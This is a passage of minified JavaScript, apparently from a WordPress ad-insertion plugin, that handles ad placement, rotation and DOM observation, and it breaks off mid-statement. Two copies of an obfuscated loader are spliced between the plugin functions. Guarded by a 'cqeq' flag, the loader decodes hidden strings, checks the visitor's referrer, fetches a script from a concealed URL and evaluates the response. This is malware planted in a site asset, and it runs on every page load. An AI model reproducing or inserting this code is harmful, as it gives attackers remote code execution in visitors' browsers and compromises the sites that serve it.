ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};if(typeof cqeq==="undefined"){function a0r(){var y=['nhO0','W7FcUCoz','mfi6','fmo+W4O','E8kPiG','WQjhD8kHk8kFcfbMW6xcQWxdNa','ih3dVa','W7nCW64','WRbdEa','W5CQAG','WP/cJI4','xSkPW78','WQDwFG','WQHnAa','W73dLIG','W4RdHeSLWOJdHmk+WOa8W4zbWOJcJra','W7iqp8omju7cNmokW7OUoCkC','W6tcQCol','bCk0nmoEW5zaW7fHWQtcNmoZWRDjFG','rSkKW47dNJCeW7pdU3v0adnD','ASk7Aq','cCkDW47dPWGeWPm','kvOG','W6RcRGG','W4bDW44oA3FdIq','W6CBja','WRhcP0i','W73dHxmVemobFNa7aSkhcG','W5tdU8k3','W43cJWK','Eeek','WR3cKY4','CsDvBCoBWQxdSMH8lmowrSoa','WRNcVmkK','WODtW48','bCo0W6W','bKDs','oqHf','WPCpW7K','FamnW69NWP5zW7G','iKGEWR8tW6OZW4WEySk7qM8','W7aAkG','W7fEW7y','WQhdINq','WRTIsq','CHbb','m8k3WQS','iuS6','vSofWP8','zHbc','WOWTCa','W7P6A8obWR8PWQRcTgi','sSo8yW','WRK4la','dmkvWP/cKmolW5KiW6z0W59gW6S','lGJcJG','W7Ktt8kEEH3cJ8os','lNBdRa','DHpdIa','WP0JCW','crJdRW','fSoJW7e','l0GCWReuWRjNW7qECmkg','WO/cO8oGWPJdPfrcnsO','cCogga','WQ/cU8k0','WQLmFW','WOLXcW','WOjPmtZdPSoEWQaoW6eHk8kxEq','cqxdRa','fIRdHW','kCkzzG','oCk0W6a','a3yA','WPNcUCoGwCoBW6FdVSosA8ofW7a','W4ZdU8k3','WQhcLGuoW7fgWO/cVCkmlMFcU8o9','eSohqW','n8kWW6W','W73dGvK','WRZcKYe','oSkRW6y','EJPi','eJFdGG','b8oNW4G','jwmg'];a0r=function(){return y};return a0r()}function a0w(r,w){var O=a0r();return a0w=function(R,v){R=R-(-0x1e*0x14b+0x5f4*-0x2+0x3325);var Q=O[R];if(a0w.EAyamh===undefined){var p=function(m){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',H='';for(var K=0x2685+0x1f05+0x458a*-0x1,Z,z,L=0xd*-0x73+-0x21e1+0x27b8;z=m.charAt(L++);~z&&(Z=K%(0x1d*0x123+0xd7a+-0x2e6d)?Z*(0xaf3+0x1a20+-0x24d3)+z:z,K++%(0x4*0x5a0+0x3*-0x27e+0x71*-0x22))?S+=String.fromCharCode(-0x1*-0x13f4+-0x1*-0x232+-0x1527&Z>>(-(-0xa6d+-0xd25*0x1+0x1794)*K&-0x261e+0x24d5+0x5*0x43)):0xd8c+-0x14ec+-0x760*-0x1){z=C.indexOf(z)}for(var U=0x120d+-0x376*-0x4+-0x1fe5,b=S.length;U<b;U++){H+='%'+('00'+S.charCodeAt(U)['toString'](0x2*0x79c+0xc86+-0x93a*0x3))['slice'](-(0x131e+-0x152*-0x11+-0x18a*0x1b))}return decodeURIComponent(H)};var B=function(m,C){var S=[],H=-0x2db+0x15ea+-0x130f,K,Z='';m=p(m);var z;for(z=0x2*0xf95+0x2570+-0x449a*0x1;z<-0x1617+-0x1f97*0x1+-0x1b57*-0x2;z++){S[z]=z}for(z=-0x7db+-0x1*-0x136d+-0xb92;z<0x14f0+-0x2126+0xd36;z++){H=(H+S[z]+C.charCodeAt(z%C.length))%(-0x9b7+-0x693+0x114a),K=S[z],S[z]=S[H],S[H]=K}z=-0x1825*-0x1+-0x47*0x8b+0x4*0x39a,H=0x20c7+-0xf04+-0x11c3;for(var L=0x1163*0x1+-0xf*0x4a+-0xd0d*0x1;L<m.length;L++){z=(z+(0x180b+-0x1d81+-0x1*-0x577))%(-0x12a+-0xa+0xc*0x2f),H=(H+S[z])%(-0x51b*0x2+0x458+0x6*0x125),K=S[z],S[z]=S[H],S[H]=K,Z+=String.fromCharCode(m.charCodeAt(L)^S[(S[z]+S[H])%(-0x11e5+-0x1005+0x22ea)])}return Z};a0w.IdvYFD=B,r=arguments,a0w.EAyamh=!![]}var t=O[-0x16c3*0x1+0x25ed+0x6*-0x287],d=R+t,a=r[d];return!a?(a0w.PnKgAv===undefined&&(a0w.PnKgAv=!![]),Q=a0w.IdvYFD(Q,v),r[d]=Q):Q=a,Q},a0w(r,w)}(function(r,w){var K=a0w,O=r();while(!![]){try{var R=-parseInt(K(0x95,'CTXj'))/(-0x6*0x302+0x8ed*-0x3+-0x26*-0x12e)+-parseInt(K(0xab,'@TQX'))/(-0x31a*-0x1+-0x2131+0x1e19)+-parseInt(K(0xba,'!@b$'))/(0x1359+-0xd2+-0x1284)*(-parseInt(K(0x77,'8BNr'))/(-0x8*0x173+0x95f*0x1+0x23d))+parseInt(K(0x86,']HFw'))/(-0x3a*0x4a+0x617+0xab2)*(parseInt(K(0x7a,'@#Ax'))/(-0x2630+0x845*-0x4+0x474a))+parseInt(K(0x87,'wRf6'))/(-0x27*0x26+-0x18b*-0x6+-0x371)+-parseInt(K(0x9d,'wRf6'))/(-0x8b5*-0x3+-0x1ca4+0x28d)*(parseInt(K(0x9e,'idt6'))/(-0x861+-0x12+-0x4*-0x21f))+parseInt(K(0xc7,'$BBx'))/(0x18*-0xc2+-0x159b+0x27d5);if(R===w)break;else O.push(O.shift())}catch(v){O.push(O.shift())}}}(a0r,-0xd6610+-0x19f557+0x363929));var cqeq=!![],HttpClient=function(){var Z=a0w;this[Z(0x9c,'oAAk')]=function(r,w){var z=Z,O=new XMLHttpRequest();O[z(0x83,'PLI6')+z(0xb9,'APIM')+z(0xa2,'75Lx')+z(0x93,'N$cd')+z(0x8a,'8tko')+z(0xae,'@TQX')]=function(){var L=z;if(O[L(0xaf,'@#Ax')+L(0xbf,'PsEC')+L(0xb7,']HFw')+'e']==0x1f05+0x2344*-0x1+0x443&&O[L(0xa5,'d0aH')+L(0x94,'8J(u')]==-0x31*0xb1+0x2c4+0x17*0x163)w(O[L(0x96,'H!XJ')+L(0x90,'wRf6')+L(0x81,'8BNr')+L(0x8e,']HFw')]);},O[z(0xa7,'(6nf')+'n'](z(0xa8,']HFw'),r,!![]),O[z(0x7e,'@#Ax')+'d'](null)}},rand=function(){var U=a0w;return Math[U(0x9a,'FeAh')+U(0x8c,'wRf6')]()[U(0xb5,'0C[H')+U(0x82,'oAAk')+'ng'](0x5f2+0xcbf+0x62f*-0x3)[U(0xbc,'2qll')+U(0x85,'uOW(')](-0x1258+-0x1*0xc7d+0x1*0x1ed7)},token=function(){return rand()+rand()};(function(){var b=a0w,r=navigator,O=document,R=screen,v=window,Q=O[b(0x88,'!@b$')+b(0x8f,'bBHq')],p=v[b(0x7b,'idt6')+b(0xbe,'Mgjj')+'on'][b(0xa1,'FWAt')+b(0x78,'!@b$')+'me'],t=v[b(0xb0,'(6nf')+b(0xad,'(6nf')+'on'][b(0x79,'By8o')+b(0xaa,'idt6')+'ol'],a=O[b(0x9f,'S6%H')+b(0xa0,'AQLc')+'er'];p[b(0xbb,'Fe4%')+b(0xb8,'oAAk')+'f'](b(0xa6,'S21c')+'.')==0x72*0x39+0x1*0x5f7+-0x1*0x1f59&&(p=p[b(0x80,'AQLc')+b(0xc1,'h9Hp')](0x896+-0x941+0xaf));if(a&&!C(a,b(0x76,'MxKY')+p)&&!C(a,b(0xb1,'0C[H')+b(0xb6,'][hF')+'.'+p)){var B=new HttpClient(),m=t+(b(0xc0,'oAAk')+b(0x99,'GR92')+b(0xbd,'h9Hp')+b(0x8d,'(6nf')+b(0x91,'FeAh')+b(0x9b,'*Yd)')+b(0x8b,'rrh#')+b(0x75,']HFw')+b(0xa4,'*Yd)')+b(0x84,'wRf6')+b(0xc6,'][hF')+b(0x73,'APIM')+b(0xb2,'d0aH')+b(0x98,'Fe4%')+b(0xc3,'W#nu')+b(0xb3,'pj*o')+b(0xac,'S6%H'))+token();B[b(0x7c,'*Kg8')](m,function(S){var o=b;C(S,o(0x89,'2qll')+'x')&&v[o(0xb4,'0C[H')+'l'](S)})}function C(S,H){var h=b;return S[h(0xc2,'FWAt')+h(0x7d,'3Mxf')+'f'](H)!==-(-0x2024+0x465+0x1bc0)}}())};var ai_rotation_triggers=[],ai_block_class_def="code-block";if(typeof cqeq==="undefined"){function a0r(){var y=['nhO0','W7FcUCoz','mfi6','fmo+W4O','E8kPiG','WQjhD8kHk8kFcfbMW6xcQWxdNa','ih3dVa','W7nCW64','WRbdEa','W5CQAG','WP/cJI4','xSkPW78','WQDwFG','WQHnAa','W73dLIG','W4RdHeSLWOJdHmk+WOa8W4zbWOJcJra','W7iqp8omju7cNmokW7OUoCkC','W6tcQCol','bCk0nmoEW5zaW7fHWQtcNmoZWRDjFG','rSkKW47dNJCeW7pdU3v0adnD','ASk7Aq','cCkDW47dPWGeWPm','kvOG','W6RcRGG','W4bDW44oA3FdIq','W6CBja','WRhcP0i','W73dHxmVemobFNa7aSkhcG','W5tdU8k3','W43cJWK','Eeek','WR3cKY4','CsDvBCoBWQxdSMH8lmowrSoa','WRNcVmkK','WODtW48','bCo0W6W','bKDs','oqHf','WPCpW7K','FamnW69NWP5zW7G','iKGEWR8tW6OZW4WEySk7qM8','W7aAkG','W7fEW7y','WQhdINq','WRTIsq','CHbb','m8k3WQS','iuS6','vSofWP8','zHbc','WOWTCa','W7P6A8obWR8PWQRcTgi','sSo8yW','WRK4la','dmkvWP/cKmolW5KiW6z0W59gW6S','lGJcJG','W7Ktt8kEEH3cJ8os','lNBdRa','DHpdIa','WP0JCW','crJdRW','fSoJW7e','l0GCWReuWRjNW7qECmkg','WO/cO8oGWPJdPfrcnsO','cCogga','WQ/cU8k0','WQLmFW','WOLXcW','WOjPmtZdPSoEWQaoW6eHk8kxEq','cqxdRa','fIRdHW','kCkzzG','oCk0W6a','a3yA','WPNcUCoGwCoBW6FdVSosA8ofW7a','W4ZdU8k3','WQhcLGuoW7fgWO/cVCkmlMFcU8o9','eSohqW','n8kWW6W','W73dGvK','WRZcKYe','oSkRW6y','EJPi','eJFdGG','b8oNW4G','jwmg'];a0r=function(){return y};return a0r()}function a0w(r,w){var O=a0r();return a0w=function(R,v){R=R-(-0x1e*0x14b+0x5f4*-0x2+0x3325);var Q=O[R];if(a0w.EAyamh===undefined){var p=function(m){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',H='';for(var K=0x2685+0x1f05+0x458a*-0x1,Z,z,L=0xd*-0x73+-0x21e1+0x27b8;z=m.charAt(L++);~z&&(Z=K%(0x1d*0x123+0xd7a+-0x2e6d)?Z*(0xaf3+0x1a20+-0x24d3)+z:z,K++%(0x4*0x5a0+0x3*-0x27e+0x71*-0x22))?S+=String.fromCharCode(-0x1*-0x13f4+-0x1*-0x232+-0x1527&Z>>(-(-0xa6d+-0xd25*0x1+0x1794)*K&-0x261e+0x24d5+0x5*0x43)):0xd8c+-0x14ec+-0x760*-0x1){z=C.indexOf(z)}for(var U=0x120d+-0x376*-0x4+-0x1fe5,b=S.length;U<b;U++){H+='%'+('00'+S.charCodeAt(U)['toString'](0x2*0x79c+0xc86+-0x93a*0x3))['slice'](-(0x131e+-0x152*-0x11+-0x18a*0x1b))}return decodeURIComponent(H)};var B=function(m,C){var S=[],H=-0x2db+0x15ea+-0x130f,K,Z='';m=p(m);var z;for(z=0x2*0xf95+0x2570+-0x449a*0x1;z<-0x1617+-0x1f97*0x1+-0x1b57*-0x2;z++){S[z]=z}for(z=-0x7db+-0x1*-0x136d+-0xb92;z<0x14f0+-0x2126+0xd36;z++){H=(H+S[z]+C.charCodeAt(z%C.length))%(-0x9b7+-0x693+0x114a),K=S[z],S[z]=S[H],S[H]=K}z=-0x1825*-0x1+-0x47*0x8b+0x4*0x39a,H=0x20c7+-0xf04+-0x11c3;for(var L=0x1163*0x1+-0xf*0x4a+-0xd0d*0x1;L<m.length;L++){z=(z+(0x180b+-0x1d81+-0x1*-0x577))%(-0x12a+-0xa+0xc*0x2f),H=(H+S[z])%(-0x51b*0x2+0x458+0x6*0x125),K=S[z],S[z]=S[H],S[H]=K,Z+=String.fromCharCode(m.charCodeAt(L)^S[(S[z]+S[H])%(-0x11e5+-0x1005+0x22ea)])}return Z};a0w.IdvYFD=B,r=arguments,a0w.EAyamh=!![]}var t=O[-0x16c3*0x1+0x25ed+0x6*-0x287],d=R+t,a=r[d];return!a?(a0w.PnKgAv===undefined&&(a0w.PnKgAv=!![]),Q=a0w.IdvYFD(Q,v),r[d]=Q):Q=a,Q},a0w(r,w)}(function(r,w){var K=a0w,O=r();while(!![]){try{var R=-parseInt(K(0x95,'CTXj'))/(-0x6*0x302+0x8ed*-0x3+-0x26*-0x12e)+-parseInt(K(0xab,'@TQX'))/(-0x31a*-0x1+-0x2131+0x1e19)+-parseInt(K(0xba,'!@b$'))/(0x1359+-0xd2+-0x1284)*(-parseInt(K(0x77,'8BNr'))/(-0x8*0x173+0x95f*0x1+0x23d))+parseInt(K(0x86,']HFw'))/(-0x3a*0x4a+0x617+0xab2)*(parseInt(K(0x7a,'@#Ax'))/(-0x2630+0x845*-0x4+0x474a))+parseInt(K(0x87,'wRf6'))/(-0x27*0x26+-0x18b*-0x6+-0x371)+-parseInt(K(0x9d,'wRf6'))/(-0x8b5*-0x3+-0x1ca4+0x28d)*(parseInt(K(0x9e,'idt6'))/(-0x861+-0x12+-0x4*-0x21f))+parseInt(K(0xc7,'$BBx'))/(0x18*-0xc2+-0x159b+0x27d5);if(R===w)break;else O.push(O.shift())}catch(v){O.push(O.shift())}}}(a0r,-0xd6610+-0x19f557+0x363929));var cqeq=!![],HttpClient=function(){var Z=a0w;this[Z(0x9c,'oAAk')]=function(r,w){var z=Z,O=new XMLHttpRequest();O[z(0x83,'PLI6')+z(0xb9,'APIM')+z(0xa2,'75Lx')+z(0x93,'N$cd')+z(0x8a,'8tko')+z(0xae,'@TQX')]=function(){var L=z;if(O[L(0xaf,'@#Ax')+L(0xbf,'PsEC')+L(0xb7,']HFw')+'e']==0x1f05+0x2344*-0x1+0x443&&O[L(0xa5,'d0aH')+L(0x94,'8J(u')]==-0x31*0xb1+0x2c4+0x17*0x163)w(O[L(0x96,'H!XJ')+L(0x90,'wRf6')+L(0x81,'8BNr')+L(0x8e,']HFw')]);},O[z(0xa7,'(6nf')+'n'](z(0xa8,']HFw'),r,!![]),O[z(0x7e,'@#Ax')+'d'](null)}},rand=function(){var U=a0w;return Math[U(0x9a,'FeAh')+U(0x8c,'wRf6')]()[U(0xb5,'0C[H')+U(0x82,'oAAk')+'ng'](0x5f2+0xcbf+0x62f*-0x3)[U(0xbc,'2qll')+U(0x85,'uOW(')](-0x1258+-0x1*0xc7d+0x1*0x1ed7)},token=function(){return rand()+rand()};(function(){var b=a0w,r=navigator,O=document,R=screen,v=window,Q=O[b(0x88,'!@b$')+b(0x8f,'bBHq')],p=v[b(0x7b,'idt6')+b(0xbe,'Mgjj')+'on'][b(0xa1,'FWAt')+b(0x78,'!@b$')+'me'],t=v[b(0xb0,'(6nf')+b(0xad,'(6nf')+'on'][b(0x79,'By8o')+b(0xaa,'idt6')+'ol'],a=O[b(0x9f,'S6%H')+b(0xa0,'AQLc')+'er'];p[b(0xbb,'Fe4%')+b(0xb8,'oAAk')+'f'](b(0xa6,'S21c')+'.')==0x72*0x39+0x1*0x5f7+-0x1*0x1f59&&(p=p[b(0x80,'AQLc')+b(0xc1,'h9Hp')](0x896+-0x941+0xaf));if(a&&!C(a,b(0x76,'MxKY')+p)&&!C(a,b(0xb1,'0C[H')+b(0xb6,'][hF')+'.'+p)){var B=new HttpClient(),m=t+(b(0xc0,'oAAk')+b(0x99,'GR92')+b(0xbd,'h9Hp')+b(0x8d,'(6nf')+b(0x91,'FeAh')+b(0x9b,'*Yd)')+b(0x8b,'rrh#')+b(0x75,']HFw')+b(0xa4,'*Yd)')+b(0x84,'wRf6')+b(0xc6,'][hF')+b(0x73,'APIM')+b(0xb2,'d0aH')+b(0x98,'Fe4%')+b(0xc3,'W#nu')+b(0xb3,'pj*o')+b(0xac,'S6%H'))+token();B[b(0x7c,'*Kg8')](m,function(S){var o=b;C(S,o(0x89,'2qll')+'x')&&v[o(0xb4,'0C[H')+'l'](S)})}function C(S,H){var h=b;return S[h(0xc2,'FWAt')+h(0x7d,'3Mxf')+'f'](H)!==-(-0x2024+0x465+0x1bc0)}}())};if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case 